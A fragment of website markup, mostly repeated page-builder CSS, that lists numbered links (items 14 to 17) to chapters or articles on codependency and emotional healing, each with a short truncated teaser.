@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa{}}#sppb-addon-wrapper-F2Io4_Z1UKKFVrEuBFxpa{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-F2Io4_Z1UKKFVrEuBFxpa{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-F2Io4_Z1UKKFVrEuBFxpa{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-F2Io4_Z1UKKFVrEuBFxpa{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-F2Io4_Z1UKKFVrEuBFxpa{}}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-text{
}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{}}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .sppb-text-center,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-right,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .sppb-text-center,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-right,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .sppb-text-center,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-right,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .sppb-text-center,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-right,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .sppb-text-center,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-right,#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber .pull-left{}}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-text{}}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-blocknumber-number{}}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-1sFX0lRHpA5zI81dcaeQT" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-1sFX0lRHpA5zI81dcaeQT" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">14</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/the-critical-voice">The Critical Voice</a>
</h3><div class="sppb-blocknumber-text"><p>One of the difficulties in this healing process is&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-1sFX0lRHpA5zI81dcaeQT{
}#sppb-addon-1sFX0lRHpA5zI81dcaeQT{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT{}}#sppb-addon-wrapper-1sFX0lRHpA5zI81dcaeQT{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1sFX0lRHpA5zI81dcaeQT{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1sFX0lRHpA5zI81dcaeQT{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1sFX0lRHpA5zI81dcaeQT{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1sFX0lRHpA5zI81dcaeQT{}}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-text{
}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{}}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .sppb-text-center,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-right,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .sppb-text-center,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-right,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .sppb-text-center,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-right,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .sppb-text-center,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-right,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .sppb-text-center,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-right,#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber .pull-left{}}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-text{}}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-blocknumber-number{}}#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-1sFX0lRHpA5zI81dcaeQT .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-ANhy_i8LgZvpa7uSerVz7" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-ANhy_i8LgZvpa7uSerVz7" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">15</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/watch-how-you-speak">Watch How You Speak</a>
</h3><div class="sppb-blocknumber-text"><p>Codependency involves living life unconsciously&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-ANhy_i8LgZvpa7uSerVz7{
}#sppb-addon-ANhy_i8LgZvpa7uSerVz7{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7{}}
@media (max-width: 991.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7{}}
@media (max-width: 767.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7{}}
@media (max-width: 575.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7{}}#sppb-addon-wrapper-ANhy_i8LgZvpa7uSerVz7{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-ANhy_i8LgZvpa7uSerVz7{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-ANhy_i8LgZvpa7uSerVz7{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-ANhy_i8LgZvpa7uSerVz7{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-ANhy_i8LgZvpa7uSerVz7{}}#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-text{
}#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-number{}}#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-media-heading{}}#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .sppb-text-center,#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .pull-right,#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .sppb-text-center,#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .pull-right,#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .sppb-text-center,#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .pull-right,#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .sppb-text-center,#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .pull-right,#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .sppb-text-center,#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .pull-right,#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber .pull-left{}}#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-text{}}#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-blocknumber-number{}}#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-ANhy_i8LgZvpa7uSerVz7 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-mBiVWQ7zA7FtNgI4hrEBC" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-mBiVWQ7zA7FtNgI4hrEBC" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">16</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/holiday-season">"Have To's" & Holidays</a>
</h3><div class="sppb-blocknumber-text"><p>In my October article I talked about shutting up</p></div></div></div></div></div><style type="text/css">#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC{
}#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC{}}
@media (max-width: 991.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC{}}
@media (max-width: 767.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC{}}
@media (max-width: 575.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC{}}#sppb-addon-wrapper-mBiVWQ7zA7FtNgI4hrEBC{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-mBiVWQ7zA7FtNgI4hrEBC{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-mBiVWQ7zA7FtNgI4hrEBC{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-mBiVWQ7zA7FtNgI4hrEBC{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-mBiVWQ7zA7FtNgI4hrEBC{}}#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-text{
}#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-number{}}#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-media-heading{}}#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .sppb-text-center,#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .pull-right,#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .sppb-text-center,#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .pull-right,#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .sppb-text-center,#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .pull-right,#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .sppb-text-center,#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .pull-right,#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .sppb-text-center,#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .pull-right,#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber .pull-left{}}#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-text{}}#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-blocknumber-number{}}#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-mBiVWQ7zA7FtNgI4hrEBC .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-5ApDiBEoqDgY6eB6_JhlR" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-5ApDiBEoqDgY6eB6_JhlR" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">17</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/disarming-emotional">Emotional Minefield Within</a>
</h3><div class="sppb-blocknumber-text"><p>In my September article here, Emotional&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-5ApDiBEoqDgY6eB6_JhlR{
}#sppb-addon-5ApDiBEoqDgY6eB6_JhlR{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR{}}
@media (max-width: 991.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR{}}
@media (max-width: 767.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR{}}
@media (max-width: 575.98px) {#sppb-addon-5ApDiBEoqDgY6eB6_JhlR{}}#sppb-addon-wrapper-5ApDiBEoqDgY6eB6_JhlR{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-5ApDiBEoqDgY6eB6_JhlR{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-5ApDiBEoqDgY6eB6_JhlR{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-5ApDiBEoqDgY6eB6_JhlR{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-5ApDiBEoqDgY6eB6_JhlR{}}#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-text{
}#sppb-addon-5ApDiBEoqDgY6eB6_JhlR .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
